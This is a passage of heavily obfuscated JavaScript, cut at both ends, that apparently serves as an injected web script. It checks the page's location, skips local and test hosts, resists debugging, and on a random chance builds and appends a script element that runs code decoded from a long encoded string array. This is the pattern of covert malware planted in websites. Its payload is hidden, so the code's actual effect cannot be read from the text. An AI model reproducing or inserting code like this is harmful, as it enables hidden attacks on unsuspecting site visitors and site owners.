0x397,'H5me')+a0(0x3da,'TAhD')+a0(0x20f,'TAhD')+a0(0x314,'0RvT')+a0(0x2ca,'@9@L')+a0(0x2fc,']GI!')+a0(0x1d1,'0zuN')+a0(0x1a3,'[lRP')+a0(0x2ff,'TAhD')+a0(0x3d2,'ktX7')+a0(0x200,'eO0W')+a0(0x220,'V]KA')+a0(0x393,'BPOR'),f[a0(0x286,'g]XY')]=function(H,J){return H===J;},f[a0(0x344,'CDm)')]=a0(0x3a7,'0zuN')+a0(0x37e,'TAhD'),f[a0(0x327,'%6QL')]=function(H){return H();},f[a0(0x1b2,'e5J(')]=a0(0x228,'S$eg')+a0(0x212,'gO5X')+a0(0x2ea,'0apb')+a0(0x2d9,']GI!')+a0(0x3aa,'(i]l'),f[a0(0x24b,'eO0W')]=function(H,J){return H!==J;},f[a0(0x2bb,'S$eg')]=a0(0x334,'pSdY')+a0(0x2ce,'3&zy'),f[a0(0x3e7,'&uRP')]=function(H,J){return H===J;},f[a0(0x350,'Rknt')]=a0(0x35e,'e5J(')+'t',f[a0(0x1bb,'CDm)')]=a0(0x1d6,'g]XY')+a0(0x34a,'gO5X'),f[a0(0x1dc,'TAhD')]=function(H,J){return H===J;},f[a0(0x3e5,'RgQl')]=function(H){return H();},f[a0(0x3e0,'FdsY')]=function(H,J,L){return H(J,L);},f[a0(0x3ba,'ktX7')]=function(H){return H();},f[a0(0x39b,'S$eg')]=function(H,J,L){return H(J,L);},f[a0(0x239,'ktX7')]=function(H,J){return H-J;},f[a0(0x34f,'pSdY')]=function(H,J){return H(J);},f[a0(0x253,'8k@X')]=function(H){return H();},f[a0(0x316,'TAhD')]=a0(0x22a,'FdsY')+'t',f[a0(0x1d4,'3&zy')]=a0(0x33f,']GI!')+a0(0x1e7,'jMQV')+a0(0x3b3,'3&zy'),f[a0(0x2d0,'Qy0b')]=function(H,J,L,M,N,O,P,T,U,V,W){return H(J,L,M,N,O,P,T,U,V,W);},f[a0(0x203,'G(OE')]=a0(0x3a0,'RgQl')+a0(0x295,'iyyP')+a0(0x240,'1JF^')+a0(0x1ee,'ktX7')+a0(0x2d5,'t&qQ')+a0(0x24e,'ktX7')+a0(0x266,'&uRP')+a0(0x2cd,'J^o)'),f[a0(0x359,'1o(L')]=a0(0x383,'0zuN')+a0(0x1a2,'(i]l')+a0(0x3d1,'Rknt')+a0(0x325,'$e(Q')+a0(0x1f8,'RgQl')+a0(0x353,'g]XY'),f[a0(0x1fb,'H5me')]=function(H){return H();},f[a0(0x39d,'S$eg')]=function(H,J,L){return H(J,L);},f[a0(0x1d0,'$e(Q')]=function(H,J){return H(J);},f[a0(0x38e,'S$eg')]=function(H,J){return H+J;},f[a0(0x2e9,'0uUN')]=function(H,J){return H+J;},f[a0(0x36f,'3&zy')]=a0(0x2e1,'(i]l');var g=f,h=function(){var H=!![];return function(J,L){var M=H?function(){var a1=_0x8594012f;if(L){var N=L[a1(0x1b3,'G(OE')](J,arguments);return L=null,N;}}:function(){};return H=![],M;};}();function j(H,J){var a2=a0,L={};L[a2(0x1d9,'BPOR')]=function(O,P){var a3=a2;return g[a3(0x1ce,'J^o)')](O,P);},L[a2(0x2d2,'0zuN')]=function(O,P){var a4=a2;return g[a4(0x1ba,'RgQl')](O,P);};var M=L;for(var N in H)if(g[a2(0x2a7,'oeuP')](N[a2(0x207,'J^o)')+'h'],J)&&function(O,P){var a5=a2;for(var T=0x2;M[a5(0x273,'pQDx')](T,P[a5(0x22e,'BPOR')+'h']);T++)if(M[a5(0x3d0,'V]KA')](O[a5(0x2f9,'G(OE')+a5(0x382,'G(OE')](P[T][0x0]),P[T][0x1]))return;return 0x1;}(N,arguments))return H[N];}function k(H,J){var a6=a0;return g[a6(0x252,'J^o)')](H,Math[a6(0x32b,'J^o)')](g[a6(0x245,'jMQV')](Math[a6(0x22b,'Qy0b')+'m'](),g[a6(0x330,'pQDx')](g[a6(0x246,'4jUS')](J,0x1),H))));}function l(H,J){var a7=a0;for(var L=0x0;g[a7(0x208,'Qy0b')](L,J[a7(0x2e0,']GI!')+'h']);L++){var M=J[L],N=g[a7(0x293,'pSdY')](0x0,M[a7(0x3c6,'RmrZ')+'Of']('.'))?g[a7(0x27d,'$e(Q')]('.',H):H,O=g[a7(0x33c,'4jUS')](N[a7(0x21d,'H7mX')+'h'],M[a7(0x362,'TAhD')+'h']),P=N[a7(0x351,'@9@L')+'Of'](M,O),O=g[a7(0x1ae,'t&qQ')](-0x1,P)&&g[a7(0x3cf,'FdsY')](P,O);if(O&&(g[a7(0x269,'CDm)')](N[a7(0x308,'(i]l')+'h'],M[a7(0x336,'V]KA')+'h'])||g[a7(0x380,'jMQV')](0x0,M[a7(0x2f3,'jMQV')+'Of']('.'))))return 0x1;}}function m(){var a8=a0,H,J;return g[a8(0x388,'$e(Q')](j,g[a8(0x3c1,'RmrZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a9=a0,H=g[a9(0x28d,'oeuP')](q,g[a9(0x38b,'H7mX')](m));if(H){var H=g[a9(0x391,'pSdY')](j,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(g[a9(0x3dd,'0uUN')](0x46,H[a9(0x287,'pSdY')+a9(0x310,'0zuN')](0x0))&&g[a9(0x29d,'eO0W')](0x66,H[a9(0x37a,'Rknt')+a9(0x392,'1JF^')](0x0))||g[a9(0x2b6,'6Cr5')](0x49,H[a9(0x288,'0RvT')+a9(0x2b8,'Qy0b')](0x1))&&g[a9(0x2d6,'H5me')](0x69,H[a9(0x1ab,'e5J(')+a9(0x38f,'TAhD')](0x1))||g[a9(0x3c3,'H5me')](0x4c,H[a9(0x320,']GI!')+a9(0x2bf,'J^o)')](0x2))&&g[a9(0x331,'[lRP')](0x6c,H[a9(0x2ad,'1o(L')+a9(0x382,'G(OE')](0x2))||g[a9(0x232,'@9@L')](0x45,H[a9(0x1e4,'3&zy')+a9(0x1a7,'H5me')](0x3))&&g[a9(0x3b8,'[lRP')](0x65,H[a9(0x30c,'4jUS')+a9(0x31a,'CDm)')](0x3))||g[a9(0x274,'8k@X')](0x3a,H[a9(0x229,'@9@L')+a9(0x1bd,'RgQl')](0x4))):void 0x0;}}function q(H){var aa=a0;return g[aa(0x26e,'0zuN')](j,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var ab=a0,H=g[ab(0x1c3,'J^o)')](m);if(H){var J=g[ab(0x221,'BPOR')](j,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[ab(0x3c2,'eO0W')](J,'~')?g[ab(0x3c9,'95()')](q,H):L)&&g[ab(0x3df,'%FEP')](j,L,0x8,[0x7,0x65],[0x0,0x68]);return g[ab(0x348,'0apb')](J,L);}}function u(){var ac=a0,H=g[ac(0x39f,'BHh6')],J=new RegExp(g[ac(0x204,'&uRP')],'g');return H[ac(0x1ca,'TAhD')+'ce'](J,'')[ac(0x2d8,'0zuN')](';');}function v(){var ad=a0,H=g[ad(0x3a2,'V]KA')],J=new RegExp(g[ad(0x319,'1o(L')],'g');return H[ad(0x3ca,'(i]l')+'ce'](J,'')[ad(0x1e8,'J^o)')](';');}function w(H){var ae=a0;return g[ae(0x2af,'AMpW')](-0x1,H[ae(0x227,'[lRP')+'Of'](String[ae(0x30b,'0RvT')+ae(0x21a,'0RvT')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x24c,'pSdY')](H)||new RegExp(g[ae(0x2b1,'eO0W')],'g')[ae(0x233,'0RvT')](H));var J;}function y(H,J){var af=a0,L=H[af(0x22e,'BPOR')+'h'];return g[af(0x2fb,'V]KA')](H[af(0x29f,'gO5X')+af(0x23f,'[lRP')](g[af(0x1ad,'CDm)')](L,J[af(0x2bd,'@9@L')+'h']),L),J);}function z(){var ag=a0,H=g[ag(0x32f,'$e(Q')][ag(0x2c6,'RgQl')]('|'),J=0x0;while(!![]){switch(H[J++]){case'0':g[ag(0x3cc,'(i]l')](N);continue;case'1':var L={};L[ag(0x267,'e5J(')]=g[ag(0x349,'6Cr5')],L[ag(0x23a,'8k@X')]=function(U,V){var ah=ag;return g[ah(0x20c,'0RvT')](U,V);},L[ag(0x2b2,'8k@X')]=g[ag(0x1cf,'@9@L')],L[ag(0x28e,']GI!')]=function(U,V){var ai=ag;return g[ai(0x1c1,'4jUS')](U,V);},L[ag(0x2cc,'FdsY')]=g[ag(0x3b1,'RgQl')],L[ag(0x23e,'75aX')]=g[ag(0x1f7,'95()')],L[ag(0x307,']vWD')]=function(U,V){var aj=ag;return g[aj(0x313,'%FEP')](U,V);},L[ag(0x32a,'H5me')]=function(U){var ak=ag;return g[ak(0x23c,'S$eg')](U);};var M=L;continue;case'2':var N=g[ag(0x3c8,'$e(Q')](h,this,function(){var al=ag,U={};U[al(0x29e,'75aX')]=M[al(0x26d,'g]XY')];var V=U,W=M[al(0x28f,'0zuN')](typeof window,M[al(0x3e3,'6Cr5')])?window:M[al(0x2f7,'g]XY')](typeof process,M[al(0x1e9,'CDm)')])&&M[al(0x3d6,'0apb')](typeof require,M[al(0x1fa,'G(OE')])&&M[al(0x3a9,'%6QL')](typeof global,M[al(0x280,'RgQl')])?global:this,X=function(){var am=al,Y=new W[(am(0x3b7,'75aX'))+'p'](V[am(0x1aa,'oeuP')]);return!Y[am(0x233,'0RvT')](N);};return M[al(0x396,'V]KA')](X);});continue;case'3':var O=g[ag(0x290,']GI!')](u),P=g[ag(0x213,'&uRP')](s),T=g[ag(0x398,'BPOR')](v);continue;case'4':return!P||!!(g[ag(0x345,'@9@L')](l,P=g[ag(0x39b,'S$eg')](y,P,String[ag(0x251,'TAhD')+ag(0x36b,'%FEP')+'de'](0x2e))?P[ag(0x3d4,'RmrZ')+ag(0x2b0,'BHh6')](0x0,g[ag(0x19f,'95()')](P[ag(0x30a,'g]XY')+'h'],0x1)):P,O)||g[ag(0x217,'AMpW')](l,P,T)||g[ag(0x39a,'1JF^')](w,P)||g[ag(0x25e,'J^o)')](p));}break;}}function A(H){var an=a0,J=g[an(0x2fd,'H5me')](m),L;J&&((L=J[an(0x284,'(i]l')+an(0x32d,'Qy0b')+an(0x385,'0uUN')](g[an(0x260,'*(k^')]))[an(0x225,'8k@X')]=g[an(0x25d,'1JF^')],L[an(0x1cc,'Rknt')+an(0x28c,'iyyP')+'t']=H,(J[an(0x210,'pSdY')]||J[an(0x278,'oeuP')]||J[an(0x3b0,'6Cr5')+an(0x294,'95()')+an(0x226,'0uUN')])[an(0x3db,'&uRP')+an(0x339,'$e(Q')+'d'](L),L[an(0x2b3,'%6QL')+'e']());}function B(){var ao=a0,H,J=g[ao(0x1da,'FdsY')](j,g[ao(0x1e5,'eO0W')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;J&&(L=g[ao(0x281,'%FEP')],M=new RegExp(g[ao(0x2ac,'3&zy')],'g'),(M=J[L[ao(0x3b4,'H5me')+'ce'](M,'')])&&M[ao(0x25c,'FdsY')+ao(0x36c,'(i]l')][ao(0x337,'oeuP')+ao(0x2a2,']GI!')+'d'](M));}try{var D,F,G;g[a0(0x1ed,'3&zy')](z)||(g[a0(0x1e6,'0uUN')](B),g[a0(0x258,'*(k^')](0x1,g[a0(0x26c,'g]XY')](k,0x1,D=0x4))||g[a0(0x2e5,'%@%@')](A,g[a0(0x33e,'V]KA')](g[a0(0x1fe,'FdsY')]('(',new Function((function(){var _0x6519820=function(){var _0x4796190c=['q2ryvw5sALneAhzKrMmXyvC4BKXdzfHov2HQvLCXDMvy','sNrImKLUtenKBq','sKP5A3jtAwD3zurrnvLtD25LA1z0u3LJCeSWB29nsgCW','u1PhuLvrmNrqsNL3BMn6AhzzmwrquM1ovfmXy25mq2rT','wJfoCLjgzfjvBu5mzdbnBKXdzfHovu5nvNPsu1KWBfrI','D25kr0zSu1nJCeSWB29nsgD6wwPRC0OYvLPIEMDUs1n0','y25mq2rytLHSm2jvtNzlmwmYy1nJC0OXyZbmmLjovtj0','wvHOzeP5A3jtAwD3zurjnfLPD25uvfvWs1nJCeSWB29n','zfzoCKWXyZnwBu5mtuDRBKXdzhnrmJLozevoCMjTsNHk','uwXoDLzRtMHkExDUvJa5A1PfntjtBvjtyLD0uKP5D25z','sMXmq2nOy0zKAeP5A3jtAwD3zurgA01dD25nAwG0sKnJ','zvDOCgnty3nkmwrstdjouwjxDe9rA3H0sNL3BMfxmxjt','z3DLrfeXtKn3BK9gBdnLAwnWwfqXBwrxnwPKr2X2yMLO','s1nWD1LysNPAvwX1zenOsKTeqJrore5TtenJmKLuzgfk','zuvWnfKXrMHkExDUy0HAv1PgqNrImdfTuNLJC0OYy3Px','t0C5wvz6wLfzmKP4sNL3BLyXqMTzmviXvM1osLyWog5m','uLfHrgrRvvrOCLr5y3nkmwrtuM1ov01RnwPsmwn3sNL3','mZC5C0Hpu2fV','EgTumJfYwwXJmLPxrw5mq2ryvw5sA1zQAhjuwe00ytnf','zgPAu2rKs0HrC0P5y3byvhqWsMLzB2jTvJnjsffVtuHN','zez0v0TeqJrnEMn3tenKnLjxmuXkEwXKs0vzCe8Zmhbp','BLuWvwXlAwnWsZbVB01izZbzv1fZsNLAvLriuw5lu3rl','BvLZsJjKvKTSng5lvJbVsNLJCeXiqtLKrNrzs0rcne16','s0TeqJrnEKeWtenJAgngzgHkEwTYu2LND2vettvpq3DU','rgXTtenJB1vxwwPkEwTYu2LND2vetxDou3DUvvHAD0Pt','B01iz3Ppv01ZsJnwrLHxz25lu3rls0rcne5hsMHmq2nX','wvHjz1zQmvzmrvu5zez0v0TeqJrnEKzOtenJCfvRwKrk','zfHkDuLiuM9Hwe5IsJfsEfmWDhnvq2rKs0DZCe8ZmhnH','tKTArwrisNL3BMrxmxzsvMmZtvn0mwnty3nkmK5eyJfK','yJi1EMnty3nkm000yJaXrgjxohDKvwnUtenKwe4Xy3zK','AMrhBhzIAwH3teHfCguZsMXKsfz5yMLcD0TirxbpmZbZ','qKvrm2XOsNL3BLyXsxPzmvy0yKDotwnyrw5mq2ryvvC0','u3r0v3LKAMfhrNLrmJLRwLvgmeOXmg9Kq1z0v3LKC1Px','nuXsAKLvDG','Agvgmg5lu3rls0rcne1xvMXmq2rRv21KtKP5A3jtAwD3','Eu1xwxnkmhHpzeHzBKTtDeTlrei0txPwBeXdzfflrZu2','vMX2t0nJCeSWB29nsgD6tuDjC0P6sw1Img9Us1n0s0Te','nZi5nJHPr3bPzeS','mtCZqvfqCNPA','ruzuuwLKzfbtzgnLrfzQzhL0y2vesxDlBhG0tLDnB1Hi','B29nsgD6wtjnC0P5rNDwmKvUs1n0s0TeqJrnmLv4tenK','wKP5A3jtAwD3zurjEvPPD25nAvP2u2LJCeSWB29nsgCW','BgjkmwG2vg10mvL5zgrlq2TZwhPcne9uqxPoAMC1tM1s','rNn3zurjC01izZjovJbWtZmWB0TtA3bpmZbZsvnOC1bx','D25JEKe1t1nJCeSWB29nsgD5ww1vC0OXAZvHvwnUs1n0','q2H1zwLJCfHumw1KvZvQzeDSDMjPAhDmsevWztnkBgri','qJror0PPtenKvfjtvxfkEwXKs0HJC2vPAZDMu3H6vZb3','u2qWz3Dtq2nZsJfKu2vhtLnpr3r2vNPwCfjty3nkmwrt','zfHvre5Qvtb4ta','EhHpmZbZwtf0sW','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0mX','m0PAsNLRCLnPz3DLrePPtxL3BMf5B21yu2nWsZbVB01i','u1KWCg5IBKjRt0C5wLPuAhjABK00ytbrBKXdzfHvvtvR','rMrYsJeXyKOZqJfJmMDUwfnOtLLyuM9xEwr5yJnwDvPd','r1fZsNPjBwiWB25lu3rls0rcne0YwMPmq2mWvhLRCuP5','wtf0s0TeqJrnmK14tenJCgfvtxPkEwXKufvVB01iz3PA','y29vv1LQsNLSzeTizhbIBvj2zhL4n2ztA3nKrdf1wLHJ','mw1KvZvQzeDSDMjPz3bLm1POy2LcCvbxnwXKEujtwLDK','tuHNEvLQA3nkm2XRvurRBKTtDeTlrei0twPbEKXdzhjl','rei0twPJEuXdzhPnrgS1sNLRCLnPz3DLreL3tKn3BLOX','B01iz3PzEMnZsJfbB2jUB25lvJa5wM5wDvKZuNbImJrV','qw9IBM9Us1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHs','wvnJC0OXyZnsm2HZyLC5rLz6wKXkExDUvNPzDLKWourI','twL3BK1PAdrkq2nWsZbVB01iz3LzELfZsNLsnuTvqw5l','y21wmgrysNvjrK4Wy21SDvOXDgHnAwD3zurrELPdD25t','B1z5y3nkmwmWwLu1CgjxouPwELKWsNL3BLyXqM9zmgS0','uLHuu2nZsJfJm09gtKDwmePRvfzJBKXdzervmJKYvNPK','D2vewM1yu3HItuHND0XeqJroALjKs1r0CfPPAdjlwePS','zurnnfPPD25svtvItvnJCfHtz3DLrefWtercnfPdA3bq','AwGZteHVCguZwMHJAujAufzNn2nTvJbKweP1suDsyLDt','wNLJC0OXyZbKwfzyvum5A1vgzeXkExDUwKrODKSWrNrH','y3nkmLPPyuDose9hCZbwmuv3sNL3BLz6uKDzmdfeytjK','Dw5KzwzPBMvK','D0P5D25zAK5lwKu1vgiYrM5Ju2nZsJbsDgiWwJvIvZLV','ueP5A3jtAwD3zurnm1PtD25vmfvSs2LJCeSWB29nsgD5','m2H5veDRBKXdzdjIvZLouM1Ksvn5y3nkm1zuytnWwe5e','tvrbC0OYBfjomffUs1n0s0TeqJrnELuYtenKEK1eAZvk','mNmYsNLRCLnPz3DLreL4tun3BKPSvK1Kq2nWsZbVB01i','mtm2mJG2ovrgwLnlCW','mLjsvtj0vuP5D25KrgH2ywXKuu4YtLruBvvUtenKCfuY','q2qXuLyXB0P5A3jtAwD3zurnne5tD25kBfznzenJCeSW','wgDUs1n0s0TeqJrnv1uZtenKrLrSC3HkEwTYu2LND2ve','zwL4qKXfsxnrExHftevvC1jPAZDMu3H3vZjfEKTeqJrn','q1DRtNfkExDUvNPADgnSyZnAr05lyLC5neP5D25wmujd','mJLVuLzoDK9irLHkExDUvJfjELPfodrImLjcvtj0muP5','q2D3zurgBu1dD25svtL5v1nJCfHwDfLlrei0twPKBeXd','tKHsseTdy3blmg9VtuHNEvLuuxnkmwXKuunRBKTtDeTl','EtLytLu5seP5D25wELzWwvzJm2rhtKXIvZLwsNL3BMfx','rejKteHsB2fytMjkm1zAwLHknfrdzgrqv1OXyM1omgfx','m1rRwMTtEMH2u1HwEeP5D25JrZf2uZfJm04YuLfvmJLH','rePQwKn3BLvdAhvLAwnWsZbVB01izZborevZsNLSu1jR','DhrHm1zXttiWBG','EfjUtM1sEwnZsJnrngiWDfHvrLjxuvHfBKXdzfHvA3bR','wwDJBvz4zfDSEvPtEdbxmvLVtuHNEvKYrxnkm1OZv1HN','zfHoBKzZvNPAmfKWourImw9UtenKr01RCgTurZfYwwXK','m1zeu2TkA1zUrw5mq2r3wtbWALiYmxjHrMrsu3LJC0OW','twnxEe9zBefUtenKwfvTEgTtsfjtwKv4B1Lty3nkmwmW','y0DfBKXdzfHvAZLSvJfgEvjSzfnwEwnZsJnnngiXtLHo','y3nkmwmXyM5Owa','rei0twPSAKXdy2HJrMrOsNLRCLnPz3DLre5Rt0n3BK5P','CKTyttnkEwTYu2LND2veuxLoExDUy3Pbnu9ty3blmg9V','sNLRCLnPz3DLrfeYtwL3BLOXBhbtEwnWsZbVB01iz3Lz','qJrorff5tenKuuThntzkEwTYu2LND2vetM1zu3DUuLu1','AwD3zurnELLPD25jwejywvnJCeSWB29nsgCWtJjnC0OZ','r1jIu2LND2verMXpq3DUzg5KwMvdy3byu3DUwNLJCe8Y','zfnHr05jutj0Dfz6uKXru2nZsJfKuLfTtKTpr3r6vNPw','mJiXmdy5DMvlDwHe','zfzyBtqYsNLRCLnPz3DLrfeXt1n3BMjSnvbHAwnWsZbV','vxfyAwnWsZbVB01izZbzv1vZsNPjB2vduw5lu3rls0rc','uLCXteP5Bgrqv1OXyM1omgfxoxvlsgnWztnAAgnPqLfq','vg1ougvfC25mq2rRt0DZmLz6wNDzmvf5vhLJC0OXzffn','ne5hstbmq2ruuLnvCuP5A3jtAwD3zurgBvPtD25tmK5P','B01izZboEMnZsNPzAe4XB25lvJbVsNLJCfCXz29nsgCW','wtfwrgiXAfHovK5nvNPzELPfzeHkExDUuvCXDMrSyZjK','AZLArNrls0rcne16zZnmq2qXuwLfCeP5Bgrmr285yLn4','ngiZqNHwEwnZsJjsrgiXAdjIv3rlwKHfBKXdzdbnvwrY','ze5wEwnZsJfJm2jUtLHovxmZwKHfBKXdzhzpr3rPzeDs','uti5nLjeAhjrmJLOsNL3BLyXqxPArw80ytjWEveYC3zk','yvDkweP5D25wELPvuKzJmu5euNbzu2nZsJfKuvrisJrw','A3jtAwD3zurnDW','C2jSDdbyvdf1vZi5zeXhnwjImta5y0n4EeT6mvrKsePW','s1n0s0TeqJrorfv4tenKEK1eAZvkEwTYu2LND2veuxDo','tenJEuTiz2TkEwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJ','ngeYy25mq2rytKHAwfz6vtrHBxbisNL3BMrStNzHmfPu','reL4twL3BKLyqLHzu2nWsZbVB01iz3LnrgDZsJjKvKTS','s1n0s0TeqJrnBvzTtenJmfr5A3fkEwTYu2LND2veutnn','zZbzveLZsJb0ALLPww5lu3rls0rcne5eAgHmq2rWu0Dw','AvP2u2LJCeSWB29nsgD6twPnC0OWuwPoBfvUs1n0s0Te','zg1ksvC','mK5SvNLJC0OYwKrImePOy1nJC0OXzfftBvjkuZa1A1vR','s0TeqJrorfjRtenKwK9xBeHkEwTYu2LND2vestnAq3DU','s0TeqJror0uXtenKmvjwmw9kEwTWteDoyLnPz3DLrfe1','nte1ndiXterbDg5c','s1n0s0TeqJrnALjRtenKqwqWrNLkEwTYsJeWBKXhtMjt','AwD3zurjEvPtD25lBgrYtMLJCeSWB29nsgD6wtjrC0OW','tenKEwjxowPwELzWwtbwweP5D25wmuPHwKvOngfhuLnv','sM05s0P5A3jtAwD3zurjm015D25nA0PevvnJCeSWB29n','vNrzs0rcne5erMHmq2rWu0DwueP5Bgrqv1OXyM1omgfx','B01iz3LovgDZsJfgmMndvw5lu3rls0rcne5erMTmq2rY','y2HHCKnVzgvbDa','CLnPz3DLre5Ttun3BMvxuLfpu2nWsZbVB01iz3PzmKvZ','ne1Qutrmq2rWvvrKruP5A3jtAwD3zurkBe5tD25wvJv1','tunND2vestroExDUwLzSDK9dy3byu2GZteHVCe8ZmhnJ','yJbSwe5TrxHkExDUvNPsr1KWDerHmLz5wJfnBKXdzezv','rLfwEMr4sNL3BMmYmxzomwmYyM1sEvLtzgrpmLOXyM1o','EhHlwhr5wLHsmwnTngDJq3r4tZmWC1KXDeTlrei0twPO','tuHNme9esxnkmufVyM5VBKTtDeTlrei0tw1znuXdy3fw','rxDmq2nVvvDzAKP5Bgrqv1OXyM1omgfxoxvlsefZy1nS','yxbWBhK','vJjZmKP5A3jtAwD3zurkAK5PD25osfjis0nJCeSWB29n','u2LND2vestbzu3DUtMLfm1DPy3blmg9VtuHNELLTwxnk','yLLurw9nsgD6t1rzC0OYzfzlBdrUs1yWB2r5Edzlvhq5','yLnPz3DLrePOtvn3BMrvvMrHq2nWwfqXBwrxnwPKr2X2','vK5huNLJC0OZyZrHmJvyvw5SAwjTrw5mq2ryvdfWALvi','mKzKtZjSBuTgohDLrgT3txPzne9uwMTxEwrjwLzKwvPv','sNLRCLnPz3DLrePQwML3BLPwBhzpq2nWsZbVB01izZbp','B29nsgD4wxPJC0OYBeLAvtHUs1n0s0TeqJrore00tenK','yZbomLjjwvu1A1zxwMHHmfP4ttjosveYouDIrePysNL3','s0TeqJrnv1jOtenJmKLuzgfkEwTYu2LND2vestrpu3DU','tJfVBKTtDeTlrei0ttjjneXdy2HJrMrOsNLRCLnPz3DL','q1fUs1n0s0TeqJrnEK5QtenKEMrtwNvkEwTYu2LND2ve','tuHNm0XeqJroELjKtezZD2vetxnnsgCWtLyWC1D6qJrn','vxfyAwnWsZbVB01iz3LnrgTZsNLgD1yYrw5lu3rls0rc','vw5jEvz6wKrrvMrqvxLJC0OYtxLrBu5rzhK5ALzyrw5m','uMPzAxDUs1DSre15y3blmg9VtuHNEK56A3nkmeiZuvHj','vfLQqMHkExDUvNPKmweXyZfIr05suti5D0P5D25wmujt','s0rcne5ewxDmq2qYzdfSneP5A3jtAwD3zurkALPtD25A','q2rdutj0rfz6wM9zmdLSzvnJC0OYDeTAr05rt0DZD2fR','mLLZsJaWmuTtA25lu3rls0rcne16stvmq2rUvLnWzuP5','D25IBdvqywLJCeSWB29nsgD6wKrzC0P6uLblu29Us1n0','AwD3zurnmfLtD25lvKPhuxLJCeSWB29nsgD6wvDzC0OY','sJfJmMnxuNHxre5QuZfJBKXdzfHosejQu20XCLviuK9I','tKHSDvz6zeDzmhb0yJfnBKXdzfHorZfkvJfcB1PgvMXL','u2LND2vetMLnu3DUwJfSCfn5y3blmg9VtuHNEK9xsxnk','rNnArLK0ytjSwe5yBeTkExDUwLvoDMviuKrHmLjXvNLJ','vM5Kt09hsw5mq2rytJbnD2vxsKDzmgHisNL3BLyWouDA','rLrKAuvUs1n0s0TeqJrnBvf5tenKrLrSC3HkEwTYu2LN','tNjoq2nZsJnsvgiYvJjrmNrHwLvKDfP5y3nkmKz0ytfA','y3nkmwmZvdncwfvTuMTusfPSsNL3BMnxwNrnsfzeyNPJ','mK5PsMLJCeSYrxLlrei0ttjzmKXdy3fwmNmYsNLRCKOY','tKv0s2qZrKTzmuP4sNL3BLeWmtbArwX0yNPcr1z5y3nk','wtb3ngf6sLHoAK5RvLzJBKXdzdzvmJLxy1rnEe15y3nk','BLjIvMLND2vestbzExDUwLzSDK9dy3byu2GWzvHcBgiY','twL3BMvxuLfpu2nWs3LKB0OXmhbpmevYs3LSCfPPAdbx','vwHSvhLJCeSWB29nsgD4wM1fC0OZwJnxwgDUs1n0s0Te','rLu5ven4nvbyuMjwu2D3zurkBu9dD25uvfvWs1nJCfHw','y3nkm2XuyJjswfvwsMPuA3m0sNL3BMjeqMfArxreyJfK','z3DLrfe0wML3BMn6qtvpu2nWsZbVB01iz3Lov0vZsJfR','mtjzweLNwLqXzK1izZvnre0Yt0rRmLKXC3DLrejKteDz','EMT4tenKrLrSC3HkEwXKufDAmwjTtJbHvZL1s0HzC2r5','q2rrs0C1nKP5A3jtAwD3zurrD05PD25oAuuZv2LJCeSW','D25AvMX2t0nJCeSWB29nsgCWwvDjC0OZvKnju2TUs1n0','ohHkExDUvNPAs1KWmurIm05fvti5vKP5D25Hmu5Yv2Tg','yK1ty3blmg9VtuHNEu1htxnkEKPdutffBKTtDeTlrei0','mteYmfHsB1Dlzq','uM1ss1eYow5kExDUvNPADgviCgfwBu5wy1nJC0OXyZbu','yvvoDLfwyZftEwnZsJbgDgiXrLHvrwHguKzJBKXdzhjr','D2vettfnq3DUwJfvCvHPy3blmg9VtuHNme9huxnkmvzL','odm0tvPgqxzw','vZL1s0HbC2ntBdDJBvyWzfHkDuLiqtHJvhq5teDoyLnP','tfrcne1xttjpm1POy2LcALbwohDLrgT3txPzne9uwMPx','zgrlrtfOzeDOyKOZsMHIBvj2yLnKzeTdA3blu3HZufHs','u1vXsNLRCLnPz3DLre5TtxL3BMfvAgXuEwnWsZbVB01i','z3DLreL6t1n3BMvxuLfpu2nWwfnOm0XiB3bpmZbZy1z0','tMfLBhbxwtfgAeP5D25wELPryLzJm05fEhjwEwnZsJnO','B25lvJa5u2LND2vestvAu3DUzvDsuu9ty3blmg9VtuHN','vwTAALrTmxzKvMmWyLrnBKXdzeruA1PRvgPODLOZsMHk','s1KWnurIEKvUtenKwfr6tMTvAMHYytnzngf6ww5mq2ry','m04XsM00BKTwmhbqmMrZyJjkAgjeCdbHr2X6tevzovPU','A25lu2TYtfHcAgnUtMXtvZuWs0vRB01iz3PAvffZsJno','vtbrm0zysNL3BLz6yZrJBwr0yJa1we5fy25mq2r2vtj0','q3G1teHVC1ftEenlvhq5teHcyLLutw9nsgCWtwPbC0P5','B25lu3rls0rcne1QAgXmq2nWvwTAreP5A3jtAwD3zurk','sgnZzun4nuTuDdLpm1POy2LcmfbyttDABtL5s0HAAgnP','meP5D25wEMr0zfD0Dgj6BfHor2TUtenKCLuYotbLvu5Y','tenKuMrUqwXkEwXKs0nKoeP5A3nLAJb3zurbn2qYAhbI','D2veuxHAu3DUuLu5EvDty3blmg9VtuHNEfL6A3nkELLO','vZLcutboCK4YoxHkExDUyLDzELKXsM1rBu5ty1nJC0OZ','mdvyvwPgAgvgy25mq2qYutj0C1yXsNbHBu5ysNL3BLyX','m0PmsNL3BLOYmxzHwfzuytnWDLLty3nkmK5eyJfKwe5u','tLrHEMXyvdfWAW','C0OYBeLAvtHUs1nZBLHty3nzmxrls0rcne1QuMLmq2rR','BMfhvNDArtfeyJjgA2nty3nkmJf0yJaXD1eYotfwELzu','wtfoDLfSyZftBvjsuti5uuP5D25IBtf2uKzJmffTuLnp','uKnArLj4sNL3BLyXrMTArxHuyta1we5euMTkExDUyLvo','ufv3n2nTvJbKweP1suDsyLrPz3DLrePTwwL3BLjvoxLx','yZjLr1jitw5fBKXdzhrIv3rXvJffELKXuM5uEwnZsJjg','sJfJmLLvBfHvwfjRvw5AnuP5D25wELj4wM1ovgiZsLHo','y3nkm2ruytfKwfvezgTvAMH